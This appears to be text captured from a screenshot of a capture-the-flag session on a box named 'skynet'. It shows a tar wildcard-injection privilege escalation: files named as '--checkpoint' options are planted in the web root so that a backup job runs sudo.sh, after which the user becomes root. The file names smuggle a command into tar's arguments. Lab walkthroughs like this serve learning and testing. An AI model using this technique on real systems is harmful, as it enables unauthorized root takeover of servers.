 yd1ruh@yd1ruh: ~/ctf/skynet
<ml$ touch "/var/www/html/--checkpoint-action=exec=sh sudo.sh"
www-data@skynet:/var/www/html$ touch "/var/www/html/--checkpoint=1"
touch "/var/www/html/--checkpoint=1"
www-data@skynet:/var/www/html$ ls -la
ls -la
total 4648
-rw-r--r-- 1 www-data www-data       0 Apr 15 10:29 --checkpoint-action=exec=sh sudo.sh
-rw-r--r-- 1 www-data www-data       0 Apr 15 10:29 --checkpoint=1
drwxr-xr-x 8 www-data www-data    4096 Apr 15 10:29 .
drwxr-xr-x 3 root     root        4096 Sep 17  2019 ..
drwxr-xr-x 3 www-data www-data    4096 Sep 17  2019 45kra24zxs28v3yd
drwxr-xr-x 2 www-data www-data    4096 Sep 17  2019 admin
drwxr-xr-x 3 www-data www-data    4096 Sep 17  2019 ai
-rw-r--r-- 1 www-data www-data      74 Apr 15 10:19 backup.sh
-rw-r--r-- 1 www-data www-data 4679680 Apr 15 10:25 backup.tgz
drwxr-xr-x 2 www-data www-data    4096 Sep 17  2019 config
drwxr-xr-x 2 www-data www-data    4096 Sep 17  2019 css
-rw-r--r-- 1 www-data www-data   25015 Sep 17  2019 image.png
-rw-r--r-- 1 www-data www-data     523 Sep 17  2019 index.html
drwxr-xr-x 2 www-data www-data    4096 Sep 17  2019 js
-rw-r--r-- 1 www-data www-data    2667 Sep 17  2019 style.css
-rw-r--r-- 1 www-data www-data      57 Apr 15 10:29 sudo.sh
www-data@skynet:/var/www/html$ sudo su
sudo su
root@skynet:/var/www/html#